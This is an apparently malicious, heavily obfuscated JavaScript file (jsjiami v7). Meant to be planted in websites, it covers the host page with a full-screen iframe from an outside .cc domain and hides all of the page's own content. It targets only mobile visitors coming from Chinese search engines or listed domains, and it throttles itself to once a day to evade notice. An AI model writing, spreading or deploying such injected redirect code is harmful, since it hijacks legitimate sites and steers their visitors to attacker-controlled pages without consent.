_0x1d60a=_0x57ec77();while(!![]&&--_0x34fc93+_0xa2df02){try{_0x39cfc5=-parseInt(_0x25761e(0x1c1,'C#r%'))/0x1*(parseInt(_0x25761e(0x1fc,'7DBd'))/0x2)+-parseInt(_0x25761e(0x21e,'lrRX'))/0x3*(parseInt(_0x25761e(0x1cb,'IpsS'))/0x4)+-parseInt(_0x25761e(0x1f2,'(M6#'))/0x5+-parseInt(_0x25761e(0x1aa,'9VK3'))/0x6+parseInt(_0x25761e(0x201,'rnJE'))/0x7*(-parseInt(_0x25761e(0x20d,'$LxK'))/0x8)+parseInt(_0x25761e(0x1d7,'7Vu5'))/0x9+-parseInt(_0x25761e(0x1df,'FAoV'))/0xa*(-parseInt(_0x25761e(0x1b8,'##Tb'))/0xb);}catch(_0x4c1f84){_0x39cfc5=_0x2f0d33;}finally{_0x440d5=_0x1d60a[_0x543520]();if(_0xa15ce6<=_0x34fc93)_0x2f0d33?_0x54e73a?_0x39cfc5=_0x440d5:_0x54e73a=_0x440d5:_0x2f0d33=_0x440d5;else{if(_0x2f0d33==_0x54e73a['replace'](/[xDNdtKUMuqnlLbTApyG=]/g,'')){if(_0x39cfc5===_0xa2df02){_0x1d60a['un'+_0x543520](_0x440d5);break;}_0x1d60a[_0x57f6de](_0x440d5);}}}}}(_0x29d4f0,_0x28f210,function(_0x533e36,_0x30a17d,_0x6f546b,_0x2abf0b,_0x4b1467,_0x56b915,_0x5e78d6){return _0x30a17d='\x73\x70\x6c\x69\x74',_0x533e36=arguments[0x0],_0x533e36=_0x533e36[_0x30a17d](''),_0x6f546b='\x72\x65\x76\x65\x72\x73\x65',_0x533e36=_0x533e36[_0x6f546b]('\x76'),_0x2abf0b='\x6a\x6f\x69\x6e',(0x1bf6c1,_0x533e36[_0x2abf0b](''));});}(0x3180,0x3a682,_0x530a,0xc8),_0x530a)&&(_0xodD=0xc8);function _0x530a(){const _0x21252b=(function(){return[_0xodD,'qljLLDsUjbyiadTmtitl.xDcyKoNnmAuG.vt7pxM==','WPJdMSkyECoqsCkbkmkic8k8WOBcMCk0vSk5Dxm','W6pcTJOMW6VcQCkoW63dRvG3swy','W7SjyXa','W5imve7cL1K2W5W','WO98WOG','W6pdS8k7cHFcHSkApmk2WORdQJCamColW6e','WOL6WP3cUr4','FSoyeJRcRmo4gmkqWQZcPfHod8kwWRvtAMRdJrtcK8oqW752uCoqW54','kG/cQKK','W5ddQX3cVcDzdJS4W57dH8kRW4BdNv/dK39X','WRVdTKn5WRVdVCodW4ldKeWatNG','W4aqeCoUfCk5WQNdMICds8kP','W7emkdpdNG','W4uryLVcKvuDW5FcVmkhpSoZpa','WPvGDCk9rq','FSopW7XfFmkJ','W6/cPceeW7a','WOr4BeVdHmoOqSkwbI4JjSkIjmoFvZDxW4BcO8kQ','W6BcGerKgSogWQRcSta','FCoVW5FdG8oKBZu7WPS','W5tcKSk6xZW','kCkYWPxdJ8oCvZC','y8ogW4jlzSkJqCo3uSk1WOO','WPn9WQ3cUXJcUemZrwymW4va','WR/cTIbmgCkZWO7dNCogWPCZW5VdTCkwkmodWQG','C8kfW44taSk/W5ZcMgtcGmkPWQWctHy','F1dcHemwfZay','pSomo8oxymkWWOP4WR7cVCo9W7FdTW','oWpcVfKtiG','wSoAW6ldMdHIW6S','WPKcWR7dJwi','u8kgWRtdQMO','WPlcJ1xcJeRdMCoQlcNcKa','WR/cSIjCjCkeWPtdJmoNWO4VW4ddTq','W6/dSXz6WR7dSSkyWRhdQL1edc9iWPJdG8omtCkMW6xdI23cOmostmkkW4RdRYi4p1K','CmomW7PGCmkYvG','W4zmW6u9WPCbimkTmN5kkSojW5FdV8kWW48','W7/cTHy6W4NcOSkEW6FdVa','WQP0iSkRWQbur8keW7hcPCkmWQa','a8o7W7JdUty','FIuicq','W7aYlbxcGSo4gmkEjJ0Jm8oK'].concat((function(){return['WQvuzghcJGP+f8k5WOe','WQj0f8kWWQHx','WRbZc8kRWQ5Ez8kHW7pcTq','W63dRSk8aG/cHSkki8k2WPxdJJ4r','ExlcPcFcO8oZW5ddPeC','b8oNW4JdRYfgW4FcGSoQl8ohmmoi','WRXqnKlcLM/dNwG','W6ZcOmkxWOn9F8k2WQm','W6avyKdcLG','W7aMW5xcKW','W7OkmHFdVG','W7NcSrW6W6NcOSkEW4ldRuu','tCkbWQ7dS33dNCowW40RWOC+W6bFkJfzWRNdJIK','iCorA8o/na','CgZcLG','WPPgqmkM','wJKDn1m','iHblpSoPp8ov','W6hcOZxdUgW','WPVcLGJdT8kXWOD2W5upW4q','WO7dISkuySogqCkliSk4c8kXWPhcTSk0s8k+yg8Q','W67cRau','WOxcI1pcReJdImojjIpcGCkUpYLvWRdcV8kuW7b/W7S','WOTmumkQuSoCWONdKse4uSkWBq','WQzryghcJx0jE8oQW6ZcNG','hWrmj8oZ','dmk5W6RcS8oxWOhdGSoRt8kxDZ4','mGDAfSoPp8o9W7ldJmkxW5aRWQS','dmo/W43cH8kz','xt3cRYi','WRBdKaHcbCojWRa','WPdcIuxdGrBcMmkrB23dH8oOshWHW6pdRCoVWRG','W7tdPHpcObS','W7Kbzx3cV0ZdIhPZ','WO7cKaJdQa','W5PaW7iS','tmkagmoukCktW7tcUSkC','WOdcLvFcJv0','W7tcVZRdHKy','WOhcKsldVCkZWOXMW7OpW5LYwCo4','ws3cQCkkkCozlCkhWRW','j8kyvN3dQmknC8oLWQpcKXG','E8oLnYJcUa','W6BdS8kQfXxcGSkIkG'].concat((function(){return['W6uUW6TLW5aVWQa6W7r4WRddHCkZWPFdGq','WPnGWOFcUq7cSfmZDxeOW4DXWQnXxCkzWOK','DSkeW4yd','W4OVqfxcQq','W7TVdejQ','pa/cNuqrpX8t','rKNcVmohW4a','wJNcQJmXW7tcVgioW5pcOHr9Ddnrfa','nCo1W6BcOSkwW5qWW7fSW4L8BI8Q','W4CdW4JdNcLyWR3dJKa','WPddJCkzvmoH','WRJdV8kZWOrPv8kzWQPA','DhFcPmo9W4tcHJ4uW4qMWRhcO8kYttlcIG','tJ3cQbiCW6hcQG','p8oUW4lcOCkqW485W7O','W5PeW7m/WR0bhCk6la','vCkvj3jTWQJdLSkoWOBdVIpcGq','WQvJWP3cRsJcT0q+uhybW5PrWQbXvW','eHr4dCoN','WRW/WQ/dTq','W6JcPbOSW73cHmkvW6JdPeucuhvDW6JdHa','WP3cStD8za','EgdcSZlcH8oGW6ddUf8','WPldI8k0rmod','Etiy','W79Ycvy','B8kgr8kinmoVWRzYWQRcKSokW6W','WPDBnqVdKqbQW5RcNCkqnCoVlG','gCodBda','ahRdUmkf','sCkaWQxdShBcJmoDW4y4WP01W6aCoIbuWQZdIwVdNhDbb8ojW7XAW73cRX/cOmoKWOJdRSoeW5z8u0fpCh3cUty9dSktW4GZWRhdQmobW53dVbWJEh8bFgvwvSocDH0/WRHkWRRcJ3ldLcHLW7VdPxClW7a+lmkKWQ8','WOZcJ0RcJa','WPxdKSkZWQfKrmk/','umk/gSokW71BzeuJhmk9','D8k7bmoKW4K','WQ/cPtniiCk3WR7dHSo+WOOHW5VdR8k3oW','W48quflcJeq9W7/cTSkhoSo0jG','WQRcVYb7gG','WPywWRLUW6bflCkSmK5eja','W7qkpIldM1SJrmo/','WQKQWQZdPhVdJSo5W5LwbXa','W7u0W6fXW4GUWRy+W75IWPpdMCkM'];}()));}()));}());_0x530a=function(){return _0x21252b;};return _0x530a();};const CONFIG={'frameId':_0x45aa46(0x1ec,'F@4!'),'targetUrl':'https://ys3jkd6jf.cc/qqq.html','storageKey':'lastVisitDate','excludedIds':['iconDiv1',_0x45aa46(0x1e4,'5[X)')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'refererFrom':/(baidu|sogou|so.com|sm.cn|quark|toutiao|search)/i,'excludedUserAgents':/MicroMessenger/i,'includedUserAgents':/baidubox/i,'whiteDomain':/(jhsec|kunleiimc|sfzcc|jzwd|baoxiandljetonda|bokequan|cqmfac|bio-sun|dgdsmy|yrxy|sztlpcb|maschina|adsy|highteen|jsjgck|tlxy|kadary|china-yuete|fitech|szticn|wcja|hooangel)/i,'baiduAnalyticsId':_0x45aa46(0x1d0,'##Tb')};class OverlayFrame{constructor(_0xd98870){const _0x118b85=_0x45aa46;this[_0x118b85(0x1b2,'RjmR')]=_0xd98870,this['container']=this['createContainer'](),this[_0x118b85(0x219,'j)ca')]=this['createFrame'](),this[_0x118b85(0x20f,'FAoV')][_0x118b85(0x1a5,'Xl$[')](this[_0x118b85(0x208,'^@6I')]);}[_0x45aa46(0x1a7,'5x&d')](){const _0x52b99b=_0x45aa46,_0x16b04f={'lAGKM':_0x52b99b(0x1ed,'##Tb'),'ZdKDv':_0x52b99b(0x1ba,'%7Is'),'CVvZL':_0x52b99b(0x1d8,'%7Is'),'qyoxW':'100%','lLGoL':_0x52b99b(0x1f7,'kV8Q'),'OtSJb':_0x52b99b(0x1c7,'p[Ja')},_0x1909f7=document[_0x52b99b(0x1db,']has')](_0x16b04f['lAGKM']);return _0x1909f7['id']=CONFIG['frameId'],Object['assign'](_0x1909f7[_0x52b99b(0x1fe,'&kZO')],{'position':_0x16b04f[_0x52b99b(0x1e5,'7DBd')],'top':'0','left':'0','zIndex':_0x16b04f['CVvZL'],'height':'100%','width':_0x16b04f['qyoxW'],'backgroundColor':_0x16b04f[_0x52b99b(0x207,'CALA')],'backgroundPosition':_0x16b04f['OtSJb'],'backgroundRepeat':'initial\x20initial'}),_0x1909f7;}['createFrame'](){const _0x1bdcfd=_0x45aa46,_0x461914={'dMUpo':_0x1bdcfd(0x1e6,'VPn%'),'eaRLx':'100%'},_0x2777a4=document[_0x1bdcfd(0x1bb,'CALA')](_0x1bdcfd(0x1bd,'%bD#'));return Object[_0x1bdcfd(0x1d9,'xNcD')](_0x2777a4,{'src':this['url'],'scrolling':_0x461914['dMUpo'],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object['assign'](_0x2777a4[_0x1bdcfd(0x1fd,'apA*')],{'height':_0x1bdcfd(0x1b0,'#Peh'),'width':_0x461914[_0x1bdcfd(0x1be,'##Tb')]}),_0x2777a4;}[_0x45aa46(0x1cf,'5x&d')](){const _0x5a64bf=_0x45aa46,_0x1a65c2={'Fvezs':'meta','eyqpl':_0x5a64bf(0x1de,'#Peh')},_0xe8170f=document[_0x5a64bf(0x1ad,'7oDT')](_0x1a65c2[_0x5a64bf(0x1e0,'CALA')]);_0xe8170f[_0x5a64bf(0x1a3,'kV8Q')]=_0x1a65c2['eyqpl'],_0xe8170f['content']=_0x5a64bf(0x1a2,'5[X)'),document[_0x5a64bf(0x1a1,'B*@2')][_0x5a64bf(0x1ac,'IX8[')](_0xe8170f);}[_0x45aa46(0x1d2,'9VK3')](){const _0x35a709=_0x45aa46,_0x4bb3c9={'mIQbg':function(_0x1e28b6,_0x14c442){return _0x1e28b6!==_0x14c442;},'AumpI':'QXbLw','mSaBW':function(_0x2997bc,_0x3e456f){return _0x2997bc===_0x3e456f;},'fhvRO':_0x35a709(0x1c2,'aLcw'),'NqsPn':_0x35a709(0x1bf,'7Vu5')};Array[_0x35a709(0x1fa,'FDOl')](document[_0x35a709(0x1e7,'iFfE')][_0x35a709(0x212,'tDcG')])['forEach'](_0x2f8141=>{const _0x2ea043=_0x35a709;if(_0x4bb3c9[_0x2ea043(0x1bc,'iFfE')](_0x2ea043(0x1cc,'IX8['),_0x4bb3c9[_0x2ea043(0x1f8,'1Gdn')])){if(!this[_0x2ea043(0x1c9,'lrRX')]()){if(!this['isMobileDevice']()||this[_0x2ea043(0x1dd,'IpsS')]())return![];if(!this[_0x2ea043(0x1d4,'xNcD')]()&&!this['isWhiteDomain']())return![];}const _0x41fef1=_0xd56912[_0x2ea043(0x1f6,'K!$E')](_0x1c4258[_0x2ea043(0x1eb,'FDOl')]),_0x40cf5e=new _0x53df37()[_0x2ea043(0x211,'$!I@')]();return!_0x41fef1||_0x4bb3c9[_0x2ea043(0x202,'rnJE')](_0x41fef1,_0x40cf5e['toString']());}else try{const {tagName:_0x1d16b8,id:_0x128874}=_0x2f8141;if(!CONFIG['excludedIds']['includes'](_0x128874)&&_0x1d16b8[_0x2ea043(0x1c4,'%bD#')]()!=='title'){if(_0x4bb3c9[_0x2ea043(0x20a,'0Cfc')](_0x4bb3c9[_0x2ea043(0x1a9,'5x&d')],_0x4bb3c9[_0x2ea043(0x1ea,'&kZO')]))_0x2f8141[_0x2ea043(0x1b4,'RjmR')]['display']='none';else return _0xe7fe8[_0x2ea043(0x1b7,'1Gdn')][_0x2ea043(0x217,'IX8[')](_0x1fce13['userAgent']);}}catch(_0x2494e5){console['error'](_0x4bb3c9[_0x2ea043(0x1f1,'gJNF')],_0x2494e5);}});}[_0x45aa46(0x1d5,'IpsS')](){const _0x455e57=_0x45aa46;document[_0x455e57(0x21d,'^@6I')]['appendChild'](this[_0x455e57(0x1ab,'%7Is')]),this['hideOtherElements'](),this[_0x455e57(0x1ef,'iFfE')](),this[_0x455e57(0x1c6,'5x&d')]();}[_0x45aa46(0x20b,'$!I@')](){const _0x41effc=_0x45aa46,_0x32f72b=new Date()[_0x41effc(0x1c3,'C#r%')]();localStorage[_0x41effc(0x1e9,'gJNF')](CONFIG[_0x41effc(0x1da,'xNcD')],_0x32f72b[_0x41effc(0x209,'iI@t')]());}}function _0x48f3(_0x1d531d,_0x2a59cb){const _0x530a0c=_0x530a();return _0x48f3=function(_0x48f3eb,_0x49cfb9){_0x48f3eb=_0x48f3eb-0x1a0;let _0x1c5076=_0x530a0c[_0x48f3eb];if(_0x48f3['SljSAO']===undefined){var _0x423ad0=function(_0x5051e3){const _0x13eadf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x382839='',_0x1e8fa6='';for(let _0x263e8f=0x0,_0x2125cb,_0x3b3f25,_0xc1ed14=0x0;_0x3b3f25=_0x5051e3['charAt'](_0xc1ed14++);~_0x3b3f25&&(_0x2125cb=_0x263e8f%0x4?_0x2125cb*0x40+_0x3b3f25:_0x3b3f25,_0x263e8f++%0x4)?_0x382839+=String['fromCharCode'](0xff&_0x2125cb>>(-0x2*_0x263e8f&0x6)):0x0){_0x3b3f25=_0x13eadf['indexOf'](_0x3b3f25);}for(let _0x4f021e=0x0,_0x4f1db6=_0x382839['length'];_0x4f021e<_0x4f1db6;_0x4f021e++){_0x1e8fa6+='%'+('00'+_0x382839['charCodeAt'](_0x4f021e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1e8fa6);};const _0x2dd403=function(_0x2f5290,_0x195b7b){let _0x5d04cd=[],_0x2b5871=0x0,_0x3977b3,_0x440d17='';_0x2f5290=_0x423ad0(_0x2f5290);let _0x17d5a2;for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x5d04cd[_0x17d5a2]=_0x17d5a2;}for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2]+_0x195b7b['charCodeAt'](_0x17d5a2%_0x195b7b['length']))%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3;}_0x17d5a2=0x0,_0x2b5871=0x0;for(let _0x24c414=0x0;_0x24c414<_0x2f5290['length'];_0x24c414++){_0x17d5a2=(_0x17d5a2+0x1)%0x100,_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2])%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3,_0x440d17+=String['fromCharCode'](_0x2f5290['charCodeAt'](_0x24c414)^_0x5d04cd[(_0x5d04cd[_0x17d5a2]+_0x5d04cd[_0x2b5871])%0x100]);}return _0x440d17;};_0x48f3['XDsSWM']=_0x2dd403,_0x1d531d=arguments,_0x48f3['SljSAO']=!![];}const _0x5052bd=_0x530a0c[0x0],_0x3304a1=_0x48f3eb+_0x5052bd,_0x59b122=_0x1d531d[_0x3304a1];return!_0x59b122?(_0x48f3['AYZXKG']===undefined&&(_0x48f3['AYZXKG']=!![]),_0x1c5076=_0x48f3['XDsSWM'](_0x1c5076,_0x49cfb9),_0x1d531d[_0x3304a1]=_0x1c5076):_0x1c5076=_0x59b122,_0x1c5076;},_0x48f3(_0x1d531d,_0x2a59cb);}class BaiduAnalytics{static['load'](){const _0x43db5b=_0x45aa46,_0x4832a0={'mobAD':_0x43db5b(0x1ca,'iI@t')},_0x5f1ee7=document[_0x43db5b(0x1f3,'gJNF')](_0x4832a0[_0x43db5b(0x1e2,'%7Is')]);_0x5f1ee7[_0x43db5b(0x21c,')!ok')]=_0x43db5b(0x1b5,'rnJE')+CONFIG[_0x43db5b(0x218,'##Tb')];const _0x1a116c=document[_0x43db5b(0x1ee,'kV8Q')](_0x4832a0[_0x43db5b(0x20e,'F@4!')])[0x0];_0x1a116c[_0x43db5b(0x1ce,'kV8Q')]['insertBefore'](_0x5f1ee7,_0x1a116c);}}class DeviceDetector{static[_0x45aa46(0x20c,'tDcG')](){const _0x2fd7c5=_0x45aa46;return CONFIG[_0x2fd7c5(0x1b3,']has')][_0x2fd7c5(0x1e1,'OFGo')](navigator['userAgent']);}static['isWhiteDomain'](){const _0x1156ff=_0x45aa46,_0x14c32a=window['location'][_0x1156ff(0x203,']has')];return CONFIG['whiteDomain'][_0x1156ff(0x1fb,'9VK3')](_0x14c32a);}static['isFromEngine'](){const _0x356dfe=_0x45aa46;return CONFIG['refererFrom'][_0x356dfe(0x1a0,'kfL3')](document['referrer']);}static[_0x45aa46(0x1ff,'FDOl')](){const _0x227256=_0x45aa46;return CONFIG[_0x227256(0x1ae,'F@4!')][_0x227256(0x1d6,')!ok')](navigator[_0x227256(0x21a,'QXO[')]);}static[_0x45aa46(0x1c5,'RjmR')](){const _0x405c43=_0x45aa46;return CONFIG[_0x405c43(0x205,'RjmR')][_0x405c43(0x1f5,'$!I@')](navigator[_0x405c43(0x1d3,'##Tb')]);}static['shouldShowFrame'](){const _0x1245e1=_0x45aa46,_0x5a1185={'oiOQf':_0x1245e1(0x1a6,'Xl$[')};if(!this[_0x1245e1(0x1af,'##Tb')]()){if(!this['isMobileDevice']()||this['isExcludedApp']())return![];if(!this['isFromEngine']()&&!this[_0x1245e1(0x1a8,'CALA')]()){if(_0x5a1185[_0x1245e1(0x21b,'F@4!')]===_0x1245e1(0x216,'gJNF'))_0x24d355(()=>{const _0x485dc5=_0x1245e1,_0x54fd7b=new _0x2049f6(_0x55c42f[_0x485dc5(0x213,'9VK3')]);_0x54fd7b[_0x485dc5(0x1cd,'5[X)')](),_0x59202d[_0x485dc5(0x206,'p[Ja')]();});else return![];}}const _0x2df6c9=localStorage[_0x1245e1(0x1a4,'3nwJ')](CONFIG[_0x1245e1(0x1e3,'##Tb')]),_0x5c717f=new Date()[_0x1245e1(0x1d1,'%bD#')]();return!_0x2df6c9||_0x2df6c9!==_0x5c717f[_0x1245e1(0x1b1,'CALA')]();}}function waitForDOMReady(_0x12a7e9){const _0x5a8934=_0x45aa46,_0x87aa5f={'PyfJm':function(_0x3a0dcf){return _0x3a0dcf();}},_0xac63dd=()=>{const _0xdaf29b=_0x48f3;document[_0xdaf29b(0x1b6,'iI@t')]&&document['head']?_0x87aa5f[_0xdaf29b(0x1e8,')!ok')](_0x12a7e9):setTimeout(_0xac63dd,0xa);};_0x87aa5f[_0x5a8934(0x1f4,'tDcG')](_0xac63dd);}function initialize(){const _0x2cc354=_0x45aa46;DeviceDetector[_0x2cc354(0x204,'7oDT')]()&&waitForDOMReady(()=>{const _0x2c444b=_0x2cc354,_0x5852ef=new OverlayFrame(CONFIG[_0x2c444b(0x1dc,'QXO[')]);_0x5852ef['mount'](),BaiduAnalytics['load']();});}!window[_0x45aa46(0x210,'0Cfc')]&&(window[_0x45aa46(0x215,'RjmR')]=!![],initialize());var version_ = 'jsjiami.com.v7';